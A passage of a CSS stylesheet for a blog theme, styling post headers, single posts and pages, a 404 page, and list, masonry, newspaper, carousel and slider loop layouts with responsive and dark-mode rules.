  margin: 0;
}
.title-header.title-header--big .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
}
.title-header.title-header--big .title-header__description {
  font-size: 20px;
}
.title-header.title-header--big .title-header__description p {
  margin: 0;
}
.title-header.title-header--big.title-header--dark,
.title-header.title-header--big.title-header--dark h1,
.title-header.title-header--big.title-header--dark h1 span {
  color: #ffffff;
}
.title-header.title-header--big.title-header--dark .separator {
  border-top-color: #ffffff;
  opacity: 1;
}
/*------------------------------------------------------------
 * Single Header
 *------------------------------------------------------------*/
.single__header {
  position: relative;
}
.single__header:before,
.single__header:after {
  display: table;
  content: "";
}
.single__header:after {
  clear: both;
}
.single__header .post__head {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 50px;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .single__header .post__head {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .single__header .post__head {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .single__header .post__head {
  margin-top: 80px;
  margin-bottom: 80px;
}
.single__header h1 {
  margin-top: 0;
  margin-bottom: 15px;
}
.single__header .post__badge {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
}
.main-content--m-plus .single__header .post__badge {
  width: 150px;
  height: 150px;
  margin: 0px auto 50px;
}
.single__header .post__badge .tooltip:after,
.single__header .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.single__header .post__badge .tooltip:after {
  margin-left: 20px;
}
.single__header .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .single__header .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.single__header .post__badge .tooltip:hover:after,
.single__header .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.single__header .social-nav {
  margin-top: 35px;
}
.single__header .description {
  font-size: 22px;
  line-height: 1.6;
  margin-top: 30px;
  margin-bottom: 30px;
}
/*------------------------------------------------------------
 * Single Post & Page - Common
 *------------------------------------------------------------*/
.article-single {
  /* Post Navigation
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Comments
	 *------------------------------------------------------------*/
  /* Page Blog
	 *------------------------------------------------------------*/
}
.article-single .post__navigation {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 40px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__navigation {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__navigation {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__navigation a {
  display: inline-block;
  font-size: 0.875em;
  /* 16px : 14px */
  color: #cecece;
  /* /media query */
}
.article-single .post__navigation a:hover {
  color: #3f3f53;
}
.main-content--m-plus .article-single .post__navigation a {
  font-size: inherit;
}
.article-single .post__navigation a + a {
  margin-left: 20px;
}
.article-single .post__navigation i {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content--m-plus .article-single .post__navigation {
  margin-top: 60px;
}
.article-single .post__navigation.post__navigation--pages {
  margin-top: 0px;
  margin-bottom: 70px;
}
.article-single .post__content {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 1.075em;
  line-height: 1.7;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__content {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__content {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__content .loop-container {
  font-size: 0.9302em;
}
.full-width--true .article-single .post__content {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-width--false .article-single .post__content .sleek-embed-container,
.full-width--false .article-single .post__content .sleek-slider--element,
.full-width--false .article-single .post__content .sleek-slider--images {
  margin-top: 8px;
  margin-bottom: 30px;
}
.article-single .post__content > h2:first-child,
.article-single .post__content > p:first-child {
  margin-top: 0;
}
.article-single .post__content .separator {
  margin-top: 30px;
  margin-bottom: 30px;
}
.main-content--m-plus .article-single .post__content {
  font-size: 1.125em;
  /* 18px : 16px */
  line-height: 1.8;
}
.main-content--m-plus .article-single .post__content .loop-container {
  font-size: 0.889em;
}
.main-content--m-plus .article-single .post__content .separator {
  margin-top: 45px;
  margin-bottom: 45px;
}
.full-width--false .main-content--m-plus .article-single .post__content pre,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-embed-container,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--element,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--images {
  margin-top: 45px;
  margin-bottom: 45px;
}
.article-single .post__comments {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__comments {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__comments {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .sleek-blog--page:before,
.article-single .sleek-blog--page:after {
  display: table;
  content: "";
}
.article-single .sleek-blog--page:after {
  clear: both;
}
/*------------------------------------------------------------
 * Single Post
 *------------------------------------------------------------*/
.article-single--post {
  padding-bottom: 50px;
  /* Meta
	 *------------------------------------------------------------*/
  /* No H1 modification */
  /* Post Intro
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Tags
	 *------------------------------------------------------------*/
  /* Post Share
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Has Sidebar
	 *------------------------------------------------------------*/
  /* No Sidebar
	 *------------------------------------------------------------*/
}
.article-single--post .post__head .post__meta {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  margin-bottom: 15px;
}
.article-single--post .post__head .post__meta:before,
.article-single--post .post__head .post__meta:after {
  display: table;
  content: "";
}
.article-single--post .post__head .post__meta:after {
  clear: both;
}
.article-single--post .post__head .post__meta .meta--item {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #cecece;
}
.main-content--m-plus .article-single--post .post__head .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.article-single--post .post__head .post__meta .meta--item i {
  vertical-align: middle;
  display: inline-block;
  /*font-size: 0.8em;*/
}
.article-single--post .post__head .post__meta a {
  color: #3f3f53;
}
.article-single--post .post__head .post__meta a:hover {
  color: #6c83b1;
}
.article-single--post .post__meta + .post__navigation {
  margin-top: 30px;
}
.article-single--post .post__intro {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__intro {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__intro {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__intro .excerpt {
  margin: 0;
}
.article-single--post .post__intro .excerpt + img {
  margin-top: 30px;
}
.article-single--post .post__intro .excerpt + .separator {
  margin-top: 40px;
}
.article-single--post .post__intro .separator {
  margin-top: 50px;
  margin-bottom: 40px;
}
.post-centered--true .article-single--post .post__intro {
  text-align: center;
}
.post-centered--true .article-single--post .post__intro .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__content {
  padding-bottom: 50px;
}
.article-single--post .post__tags {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 20px;
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__tags {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__tags {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__tags:before,
.article-single--post .post__tags:after {
  display: table;
  content: "";
}
.article-single--post .post__tags:after {
  clear: both;
}
.article-single--post .post__tags a {
  display: inline-block;
  margin: 4px;
  font-weight: 300;
  text-transform: capitalize;
  padding: 2px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.article-single--post .post__tags a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
.main-content--m-plus .article-single--post .post__tags {
  margin-top: 50px;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags {
  text-align: left;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags a {
  margin: 4px 8px 4px 0;
}
.article-single--post .post__share {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__share {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__share {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__share .social-nav li {
  margin-left: -4px;
}
.post-centered--true .article-single--post .post__share .social-nav__title {
  display: none;
}
.post-centered--true .article-single--post .post__share .social-nav__title + .social-nav__items {
  float: none;
}
.article-single--post .post__author {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__author {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__author {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__related {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__related {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__related h2 {
  text-align: center;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related .separator {
  margin-left: 0;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related h2 {
  text-align: left;
}
/*------------------------------------------------------------
 * Single Page
 *------------------------------------------------------------*/
.article-single--page.article-single--post-blog-last {
  padding-bottom: 0;
}
.full-width--false .article-single--page .post__content {
  padding-top: 50px;
  padding-bottom: 50px;
}
/*------------------------------------------------------------
 * 404 Page Styles
 *------------------------------------------------------------*/
.article-single--404 .post__badge--404 {
  width: 150px;
  height: 150px;
  background: #6c83b1;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
  margin: 90px auto 40px;
}
.article-single--404 .post__badge--404 a {
  color: #3f3f53;
}
.article-single--404 .post__badge--404 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .article-single--404 .post__badge--404 {
  font-size: 48px;
}
.article-single--404 .post__badge--404 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode .article-single--404 .post__badge--404 .above {
  color: #aaaaaa;
}
/*------------------------------------------------------------
 * 	Loop Layout
 *------------------------------------------------------------*/
.sleek-blog:before,
.sleek-blog:after {
  display: table;
  content: "";
}
.sleek-blog:after {
  clear: both;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-blog--style-newspaper {
    padding: 30px;
  }
  .main-content--l-plus .sleek-blog--style-newspaper {
    padding: 45px;
  }
}
.loop-container {
  /* General & Common Styles
 *------------------------------------------------------------*/
  /* Loop Display Style: List
 *------------------------------------------------------------*/
  /* Loop Display Style: Masonry
 *------------------------------------------------------------*/
  /* Loop Display Style: Newspaper
 *------------------------------------------------------------*/
  /* Loop Display Style: Carousel
 *------------------------------------------------------------*/
  /* Loop Display Style: Slider
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget List
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget Slider
 *------------------------------------------------------------*/
}
.loop-container:before,
.loop-container:after {
  display: table;
  content: "";
}
.loop-container:after {
  clear: both;
}
.loop-container .post,
.loop-container .page {
  position: relative;
  width: 100%;
  /* mobile-first */
  margin-bottom: 30px;
}
.loop-container .post__inwrap,
.loop-container .page__inwrap {
  position: relative;
  padding: 0 !important;
}
.loop-container .post__inwrap:before,
.loop-container .page__inwrap:before,
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  display: table;
  content: "";
}
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  clear: both;
}
.loop-container .post img,
.loop-container .page img {
  min-width: 100%;
}
.loop-container--style-list .post,
.loop-container--style-masonry .post,
.loop-container--style-newspaper .post,
.loop-container--style-list .page,
.loop-container--style-masonry .page,
.loop-container--style-newspaper .page {
  margin-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list .post,
  .loop-container--style-masonry .post,
  .loop-container--style-newspaper .post,
  .loop-container--style-list .page,
  .loop-container--style-masonry .page,
  .loop-container--style-newspaper .page {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
.loop-container--style-list {
  margin-top: 80px;
  /* /media query */
}
.loop-container--style-list .post,
.loop-container--style-list .page {
  margin-bottom: 80px;
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list {
    padding: 0 25px;
    margin-left: auto;
    margin-right: auto;
    /* this is only on vertical tablet with sidebar */
    /* /media query */
    margin-top: 80px;
  }
  .main-content--m-plus .loop-container--style-list {
    padding-left: 70px;
    padding-right: 70px;
    max-width: 1215px;
  }
  .main-content--xl .loop-container--style-list .post,
  .main-content--xl .loop-container--style-list .page {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) and only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.loop-container--style-masonry {
  /* /media query */
  /* hide narrow gap on the right */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-masonry {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-masonry.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-masonry .post,
  .loop-container--style-masonry .page {
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-small,
  .main-content--m-plus .loop-container--style-masonry .page--size-small {
    width: 33.3%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-medium,
  .main-content--m-plus .loop-container--style-masonry .page--size-medium {
    width: 66.6%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-large,
  .main-content--m-plus .loop-container--style-masonry .page--size-large {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-masonry {
    margin-right: -0.4%;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-masonry {
    margin-right: -0.2%;
  }
}
.loop-container--style-newspaper {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-newspaper {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-newspaper.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-newspaper .post,
  .loop-container--style-newspaper .page {
    padding: 10px;
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--l-plus .loop-container--style-newspaper .post,
  .main-content--l-plus .loop-container--style-newspaper .page {
    width: 33.3%;
  }
  .main-content--xl .loop-container--style-newspaper .post,
  .main-content--xl .loop-container--style-newspaper .page {
    width: 24.95%;
  }
}
.loop-container--style-carousel {
  margin-bottom: 45px;
}
.loop-container--style-carousel .post {
  margin-bottom: 0;
}
.loop-container--style-slider {
  margin-bottom: 0px;
}
.loop-container--style-slider .post {
  margin-bottom: 0;
}
.loop-container--style-widget_list .post {
  padding: 20px 0;
  margin: 0;
}
.loop-container--style-widget_list .post:first-child {
  padding-top: 0;
}
/*------------------------------------------------------------
 * 	Loop Post Style
 *------------------------------------------------------------*/
.sleek-blog--style-masonry,
.sleek-blog--style-newspaper {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
  padding-bottom: 50px;
}
.loop-container {
  /* Common & General Style
	 *------------------------------------------------------------*/
  /* Meta
	 *------------------------------------------------------------*/
  /* Format: Image
	 *------------------------------------------------------------*/
  /* Format: Quote / Status
	 *------------------------------------------------------------*/
  /* Format: Standard
	 *------------------------------------------------------------*/
  /* Format: Aside
	 *------------------------------------------------------------*/
  /* Format: Link
	 *------------------------------------------------------------*/
  /* Display Style: List
	 *------------------------------------------------------------*/
  /* Display Style: Newspaper
	 *------------------------------------------------------------*/
  /* Display Style: Masonry
	 *------------------------------------------------------------*/
  /* Display Style: Carousel
	 *------------------------------------------------------------*/
  /* Display Style: Slider
	 *------------------------------------------------------------*/
  /* Display Style: Slider Overlay
	 * Note: Extends standard loop-container--style-slider
	 *------------------------------------------------------------*/
  /* Display Style: Widget List
	 *------------------------------------------------------------*/
  /* Display Style: Widget Slider
	 *------------------------------------------------------------*/
  /* Hover Effect
	 * Only on non-touchscreen devices
	 *------------------------------------------------------------*/
}
.loop-container .post.sticky {
  display: block;
}
.loop-container .post__text {
  padding: 30px 30px 10px;
  line-height: 1.6;
}
.loop-container .post__text p {
  font-size: inherit;
  line-height: inherit;
}
.main-content--l-plus .loop-container .post--size-medium .post__text,
.main-content--l-plus .loop-container .post--size-large .post__text {
  padding-left: 50px;
  padding-right: 50px;
}
.loop-container h2 {
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 20px;
}
.loop-container .sleek-embed-container,
.loop-container .sleek-slider {
  margin: 0 !important;
}
.loop-container .post__meta:before,
.loop-container .post__meta:after {
  display: table;
  content: "";
}
.loop-container .post__meta:after {
  clear: both;
}
.loop-container .post__meta .meta--item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
  font-style: italic;
  color: #cecece;
}
.loop-container .post__meta .meta--item i {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.loop-container .post__meta .meta--item a {
  color: #3f3f53;
}
.loop-container .post__meta .meta--item a:hover {
  color: #6c83b1;
}
.loop-container .post__meta .meta--item:last-child {
  margin-right: 0;
}
.loop-container .format-aside .post__inwrap {
  background: none;
}
.loop-container--style-list .post__meta {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.loop-container--style-list .post__meta:before,
.loop-container--style-list .post__meta:after {
  display: table;
  content: "";
}
.loop-container--style-list .post__meta:after {
  clear: both;
}
.loop-container--style-list .post__meta .meta--item {
  font-style: normal;
  font-size: 14px;
  display: inline-block;
  white-space: nowrap;
  margin-right: 10px;
  margin-bottom: 10px;
}
.main-content--m-plus .loop-container--style-list .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.loop-container--style-list .post__text {
  padding: 20px 25px 10px;
}
.main-content--l-plus .loop-container--style-list .post__text {
  padding: 30px 50px 10px;
}
.loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.main-content--l-plus .loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.loop-container--style-list .format-standard h2,
.loop-container--style-list .format-video h2,
.loop-container--style-list .format-audio h2,
.loop-container--style-list .type-page h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  padding-right: 25px;
}
.loop-container--style-list .format-standard h2 a,
.loop-container--style-list .format-video h2 a,
.loop-container--style-list .format-audio h2 a,
.loop-container--style-list .type-page h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-standard h2 a:hover,
.loop-container--style-list .format-video h2 a:hover,
.loop-container--style-list .format-audio h2 a:hover,
.loop-container--style-list .type-page h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-standard h2 .above,
.loop-container--style-list .format-video h2 .above,
.loop-container--style-list .format-audio h2 .above,
.loop-container--style-list .type-page h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-standard h2 .above,
.dark-mode .loop-container--style-list .format-video h2 .above,
.dark-mode .loop-container--style-list .format-audio h2 .above,
.dark-mode .loop-container--style-list .type-page h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-standard h2,
.sidebar .loop-container--style-list .format-video h2,
.sidebar .loop-container--style-list .format-audio h2,
.sidebar .loop-container--style-list .type-page h2 {
  font-size: 38px;
  margin-top: 0;
}
.main-content--m-plus .loop-container--style-list .format-standard h2,
.main-content--m-plus .loop-container--style-list .format-video h2,
.main-content--m-plus .loop-container--style-list .format-audio h2,
.main-content--m-plus .loop-container--style-list .type-page h2 {
  margin-bottom: 45px;
}
.loop-container--style-list .format-standard .post__text,
.loop-container--style-list .format-video .post__text,
.loop-container--style-list .format-audio .post__text,
.loop-container--style-list .type-page .post__text {
  text-align: center;
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-list .format-standard .read-more--continue,
.loop-container--style-list .format-video .read-more--continue,
.loop-container--style-list .format-audio .read-more--continue,
.loop-container--style-list .type-page .read-more--continue {
  margin-bottom: 35px;
}
.loop-container--style-list .format-standard .separator,
.loop-container--style-list .format-video .separator,
.loop-container--style-list .format-audio .separator,
.loop-container--style-list .type-page .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.loop-container--style-list .format-head--overlay .post__text {
  padding-left: 30px;
  padding-right: 30px;
}
.main-content--m-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
}
.main-content--l-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-list .format-image h2,
.loop-container--style-list .format-link h2,
.loop-container--style-list .format-aside h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.loop-container--style-list .format-image h2 a,
.loop-container--style-list .format-link h2 a,
.loop-container--style-list .format-aside h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-image h2 a:hover,
.loop-container--style-list .format-link h2 a:hover,
.loop-container--style-list .format-aside h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-image h2 .above,
.loop-container--style-list .format-link h2 .above,
.loop-container--style-list .format-aside h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-image h2 .above,
.dark-mode .loop-container--style-list .format-link h2 .above,
.dark-mode .loop-container--style-list .format-aside h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-image h2,
.sidebar .loop-container--style-list .format-link h2,
.sidebar .loop-container--style-list .format-aside h2 {
  font-size: 38px;
  margin-top: 0;
}
.loop-container--style-list .format-image.image-dark h2 a,
.loop-container--style-list .format-link.image-dark h2 a,
.loop-container--style-list .format-aside.image-dark h2 a {
  color: #ffffff;
}
.loop-container--style-list .format-image.image-dark h2 a:hover,
.loop-container--style-list .format-link.image-dark h2 a:hover,
.loop-container--style-list .format-aside.image-dark h2 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .loop-container--style-list .format-image .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-link .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-aside .format-head--overlay .icon-heading {
  margin-top: 13px;
}
.main-content--m-plus .loop-container--style-list .format-image .excerpt,
.main-content--m-plus .loop-container--style-list .format-link .excerpt,
.main-content--m-plus .loop-container--style-list .format-aside .excerpt {
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-newspaper .post__inwrap {
  background: #ffffff;
}
.loop-container--style-newspaper .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-masonry .post__inwrap {
  background: #ffffff;
}
.loop-container--style-masonry .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-carousel .post {
  background: #ffffff;
}
.loop-container--style-carousel .post__inwrap {
  background: #ffffff;
}
.loop-container--style-carousel .post__text {
  padding: 30px 30px 20px;
}
.loop-container--style-carousel h2 {
  font-size: 22px;
}
.loop-container--style-slider {
  /* /media query */
}
.loop-container--style-slider .post {
  background: #ffffff;
  text-align: center;
}
.loop-container--style-slider .post__media {
  margin-right: -1px;
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
  padding-bottom: 56.25%;
}
.loop-container--style-slider .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.loop-container--style-slider .post__media img {
  display: none;
  visibility: hidden;
}
.loop-container--style-slider h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.loop-container--style-slider h2 a {
  color: #3f3f53;
}
.loop-container--style-slider h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-slider h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-slider h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-slider h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-slider h2 {
  font-size: 38px;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
